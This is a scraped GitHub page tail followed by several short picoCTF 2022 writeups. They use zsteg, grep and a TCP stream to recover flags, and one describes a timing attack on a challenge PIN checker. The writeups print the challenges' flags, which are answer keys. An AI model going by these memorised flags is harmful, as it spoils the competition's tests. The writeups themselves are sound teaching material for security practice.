1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>Writeups</span></span></span><span>/</span><span><span>CTFs</span></span><span>/</span><span><span>2022-picoCTF2022</span></span><span>/</span>Reverse_Engineering<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>Writeups</span></span></span><span>/</span><span><span>CTFs</span></span><span>/</span><span><span>2022-picoCTF2022</span></span><span>/</span>Reverse_Engineering<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/evyatar9/Writeups/tree-commit/cf4efdd686e74b71f174d4f786496818616a8b5b/CTFs/2022-picoCTF2022/Reverse_Engineering" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/evyatar9/Writeups/file-list/master/CTFs/2022-picoCTF2022/Reverse_Engineering"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>100-Safe_Opener</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>100-patchme.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>100-unpackme.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>200-Fresh_Java</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>200-bloat.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>300-Bbbbloat</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>300-unpackme</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>400-Keygenme</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
We get the following image:
Since is a png i used zsteg to inspect it and got the flag.
```shellpicoCTF2022/Forensics/st3g0 ❯ zsteg pico.flag.pngb1,rgb,lsb,xy .. text: "picoCTF{7h3r3_15_n0_5p00n_a1062667}$t3g0"b1,abgr,lsb,xy .. text: "E2A5q4E%uSA"b2,b,lsb,xy .. text: "AAPAAQTAAA"b2,b,msb,xy .. text: "HWUUUUUU"``` |
I used grep on the text and found the flag.```shell❯ grep -i "pico" anthem.flag.txt we think that the men of picoCTF{gr3p_15_@w3s0m3_58f5c024}``` |
I followed the TCP stream and found the flag in the stream 0.
I removed the spaces using python```python❯ pythonPython 3.10.2 (main, Jan 15 2022, 19:56:27) [GCC 11.1.0] on linuxType "help", "copyright", "credits" or "license" for more information.>>> "p i c o C T F { p 4 c k 3 7 _ 5 h 4 r k _ b 9 d 5 3 7 6 5 }".replace(" ","")'picoCTF{p4ck37_5h4rk_b9d53765}'``` |
After downloading an image, i found that it is a .png format, therefore i tried a tool like zstego for extracting something inside and boom! it worked as follows:
┌─[alexius@alexius-hpprobook4430s]─[~/Downloads]└──╼ $zsteg -a pico.flag.png b1,rgb,lsb,xy .. text: "picoCTF{7h3r3_15_n0_5p00n_4706df81}$t3g0"b1,abgr,lsb,xy .. text: "E2A5q4E%uSA"b2,b,lsb,xy .. text: "AAPAAQTAAA"b2,b,msb,xy .. text: "HWUUUUUU"b3,r,lsb,xy .. file: gfxboot compiled html help fileb3,b,msb,xy .. file: StarOffice Gallery theme @\002 H\200\004H\002\004H\200$H\022\004H\200\004\010, 0 objectsb4,r,lsb,xy .. file: Targa image data (16-273) 65536 x 4097 x 1 +4352 +4369 - 1-bit alpha - right "\021\020\001\001\021\021\001\001\021\021\001"b4,g,lsb,xy .. file: 0420 Alliant virtual executable not strippedb4,b,lsb,xy .. file: Targa image data - Map 272 x 17 x 16 +257 +272 - 1-bit alpha "\020\001\021\001\021\020\020\001\020\001\020\001"b4,bgr,lsb,xy .. file: Targa image data - Map 273 x 272 x 16 +1 +4113 - 1-bit alpha "\020\001\001\001"b4,rgba,lsb,xy .. file: Novell LANalyzer capture fileb4,rgba,msb,xy .. file: Applesoft BASIC program data, first line number 8b4,abgr,lsb,xy .. file: Novell LANalyzer capture fileb6,r,msb,xy .. file: MacBinary, busy, bozo, ID 0x800, protected 0x2, char. code 0x40, total length 34078852, 2nd header length 2, Sat Mar 16 09:26:08 2075 INVALID date, modified Sun Mar 25 23:08:00 2040, creator '0\01', type 'C\02', 8388672 bytes "\200 \010\002" , at 0x8000c0 136347648 bytes resourceb6,g,lsb,xy .. file: StarOffice Gallery theme , 1074791425 objects, 1st \001b6,g,msb,xy .. file: tar archive (old), type '@' , uid \200, gid \002\01, seconds @\010 \200, linkname \010b6,b,msb,xy .. file: tar archive (old), type '@' , uid \200, gid \002\01, seconds @\010 \200, linkname \010b6,rgb,lsb,xy .. file: GLS_BINARY_MSB_FIRSTb6,rgb,msb,xy .. file: Applesoft BASIC program data, first line number 130b6,bgr,lsb,xy .. file: GLS_BINARY_LSB_FIRSTb6,abgr,msb,xy .. file: Applesoft BASIC program data, first line number 2b8,bgr,lsb,xy .. file: PDP-11 UNIX/RT ldpb8,rgba,lsb,xy .. file: Targa image data - Map (256-0) 257 x 65536 x 1b8,abgr,lsb,xy .. file: Windows Precompiled iNF, version 1.0, InfStyle 1, flags 0x1000000, at 0x1000100, WinDirPath "",, LanguageID 101, at 0x1000100, at 0x1000000b1,abgr,lsb,xy,prime.. text: "Gu!U1`Q[9"b2,g,lsb,xy,prime .. file: 0421 Alliant compact executableb2,bgr,msb,xy,prime .. file: MacBinary, Wed Jan 25 18:49:20 2023, modified Mon Feb 6 09:28:16 2040 "*\240(\250\252\210\200\242\210\202", at 0x80 6354557 bytes resourceb3,b,msb,xy,prime .. file: MacBinary, char. code 0x4, Mon Feb 6 09:28:16 2040 INVALID date, modified Mon Feb 6 09:28:16 2040 "\222$@\002\004AI%\001"b3,bgr,lsb,xy,prime .. file: Intel ia64 COFF object file, no line number info, not stripped, 9288 sections, symbol offset=0x41902449, 67703296 symbols, optional header size 274b3,rgba,lsb,xy,prime.. file: MacBinary, Mon Feb 6 09:28:16 2040 INVALID date, modified Mon Feb 6 09:28:16 2040 "@ "b4,r,lsb,xy,prime .. file: Novell LANalyzer capture fileb4,g,lsb,xy,prime .. file: PDP-11 UNIX/RT ldpb4,rgb,lsb,xy,prime .. file: Targa image data (4112-4113) 4369 x 257 x 1 +1 +4369b4,abgr,lsb,xy,prime.. file: TeX font metric data (\020)b5,g,msb,xy,prime .. file: Intel ia64 COFF object file, not stripped, 8 sections, symbol offset=0x100400, 142605824 symbols, optional header size 64b5,b,lsb,xy,prime .. file: Intel ia64 COFF object file, not stripped, 1040 sections, symbol offset=0x2080084, 1749723392 symbols, optional header size 66b6,r,lsb,xy,prime .. file: MacBinary, Fri Jan 8 23:33:04 2066 INVALID date, modified Mon Feb 6 09:28:16 2040 "@\004\020\001\004\020\001\004\020A", at 0x80 344844 bytes resourceb6,g,msb,xy,prime .. file: Applesoft BASIC program data, first line number 128b6,rgb,lsb,xy,prime .. file: Targa image data - Map 4096 x 1024 x 16 +1089 +256 - 1-bit alpha - interleaveb6,bgr,lsb,xy,prime .. file: X11 SNF font data, MSB firstb6,rgba,lsb,xy,prime.. file: X11 SNF font data, MSB firstb7,b,lsb,xy,prime .. file: Targa image data - RLE 64 x 2 x 8 +4 +8192b8,r,lsb,xy,prime .. file: raw G3 (Group 3) FAX, byte-paddedb8,b,lsb,xy,prime .. file: Targa image data - Map 257 x 65536 x 1 +257b1,bgr,lsb,yx .. <wbStego size=192, ext="\x00\x00\x00", data="\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"..., even=false>b2,b,msb,yx .. text: "eUUUUUi;"b4,r,lsb,yx .. text: "_CD#C42DS"b4,g,lsb,yx .. file: TIM image, Pixel at (0,0) Size=0x0b4,b,lsb,yx .. file: TIM image, Pixel at (0,0) Size=0x0b4,b,msb,yx .. text: "UYUUUUUUUUUU"b4,rgb,lsb,yx .. file: Novell LANalyzer capture fileb4,rgba,lsb,yx .. file: Novell LANalyzer capture fileb4,abgr,lsb,yx .. file: Novell LANalyzer capture fileb5,g,msb,yx .. file: TIM image, Pixel at (0,0) Size=0x0b5,b,msb,yx .. file: TIM image, Pixel at (0,0) Size=0x0b6,rgb,lsb,yx .. file: MacBinary, Mon Feb 6 09:28:16 2040 INVALID date, modified Mon Feb 6 09:28:16 2040 "@"b6,rgb,msb,yx .. file: Applesoft BASIC program data, first line number 2b6,rgba,lsb,yx .. file: MacBinary, Mon Feb 6 09:28:16 2040 INVALID date, modified Mon Feb 6 09:28:16 2040 "@"b6,rgba,msb,yx .. file: Applesoft BASIC program data, first line number 2b6,abgr,lsb,yx .. file: MacBinary, Mon Feb 6 09:28:16 2040 INVALID date, modified Mon Feb 6 09:28:16 2040 "@"b6,abgr,msb,yx .. file: Applesoft BASIC program data, first line number 2b8,b,msb,yx .. text: ["S" repeated 9 times]b8,rgb,lsb,yx .. file: Windows Precompiled iNF, version 1.0, InfStyle 1, at 0x0 "", WinDirPath "", LanguageID 0b8,bgr,lsb,yx .. file: PDP-11 UNIX/RT ldpb1,b,lsb,yx,prime .. file: Apple HFS/HFS+ resource forkb2,b,msb,yx,prime .. text: "PUUUU@UUUU"b4,r,lsb,yx,prime .. text: ["3" repeated 8 times]b4,b,msb,yx,prime .. text: ["U" repeated 8 times]b8,b,msb,yx,prime .. text: ["S" repeated 8 times]b4,r,lsb,XY .. text: "\ncCTDDDC322C5"b8,a,msb,YX .. text: "8QQQQQQQQQQQ:"b1,r,lsb,Xy .. text: "q}$c~!}}?0~V="b2,b,lsb,Xy .. text: "PPEQPPAPPQ"b4,r,lsb,Xy .. text: "C35#\"2#\"#2Bq"b8,a,msb,yX .. text: ":QQQQQQQQQQQ8"b1,r,lsb,yX,prime .. file: QL OS dump data,b1,r,msb,yX,prime .. file: Apple DiskCopy 4.2 image , 67143680 bytes, 0xc0130060 tag size, GCR CLV ssdd (400k), 0xf8 formatb1,a,msb,yX,prime .. file: Apple DiskCopy 4.2 image , 67143680 bytes, 0x80010060 tag size, GCR CLV ssdd (400k), 0xf8 formatb2,rgba,lsb,xY .. text: "!\"\"! #6e"b4,r,lsb,xY .. text: "3B233DDDDSCj"b4,abgr,lsb,xY .. text: "$P$@$0$!4"b5,abgr,lsb,xY .. text: "Dt$GBD,$JBD"b5,abgr,msb,xY .. text: "B\"4$RB\"8$"b8,r,msb,xY .. text: ["#" repeated 8 times]b8,g,msb,xY .. text: "!(HHHHHH"b8,b,lsb,xY .. text: "1000000110122U"b5,rgb,msb,xY,prime .. text: "@@a I\n8%"b2,b,msb,Yx .. text: "iUUUUUY?"b4,r,lsb,Yx .. text: "_5D#C42D4"b4,b,msb,Yx .. text: "YUUUUUUUUUU"b8,b,msb,Yx .. text: ["S" repeated 9 times]b1,b,lsb,Yx,prime .. file: dBase IV DBT, blocks size 0, block length 2048, next free block index 196608, next free block 0, next used block 0b1,b,msb,Yx,prime .. file: dBase IV DBT, blocks size 0, block length 4096, next free block index 12582912, next free block 0, next used block 0b2,b,msb,Yx,prime .. text: "TUUU!pUUU5PUU"b4,r,lsb,Yx,prime .. text: ["3" repeated 8 times]b4,b,msb,Yx,prime .. text: "PUUUUUUUU"b8,b,msb,Yx,prime .. text: ["S" repeated 8 times]
>>since the answer has $st3g0 at the end therefore the flag will be: picoCTF{7h3r3_15_n0_5p00n_4706df81}>>hint:; tools like steghide will NOT work for .png files |
# Lookey here
## DescriptionAttackers have hidden information in a very large mass of data in the past, maybe they are still doing it.Download the data [here](https://artifacts.picoctf.net/c/299/anthem.flag.txt).
## Solving
1. Download File 1. Cat File | grep picoCTF* 1. You also can grep directly with `grep -o "picoCTF{.*}"`
Feel free to use the getflag script.
```bash#!/bin/bash
echo "Getting flag for you..."
grep -o "picoCTF{.*}" anthem.flag.txt``` |
We are given a binary file that asks for the correct pin. One the hints suggests us to read about [timing attacks](https://en.wikipedia.org/wiki/Timing_attack) and i did.
What the program is doing is comparing each character of the correct pin and the user input, the moment a character is wrong the program stops, which allows this kind of attack.
```So for example if pin = 12345678 we can guess the right numbers by checking the time it takes for the program to run 0000000 -- took 10ns the character is wrong and stopped.1000000 -- took 100ns compared the character and its right.1100000 -- took 100ns compared the first character but stopped at the second.1200000 -- took 200ns compared both characters and found they are right.
The time increases for each right character.```
I wrote a shell script to generate each number and to show the time it took to execute the program, but i couldn't make it completely automatic so i still had to add the right number to the program.
